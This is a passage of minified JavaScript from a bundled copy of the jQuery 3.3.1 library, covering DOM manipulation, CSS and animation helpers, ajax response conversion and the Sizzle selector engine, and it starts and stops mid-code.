p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" 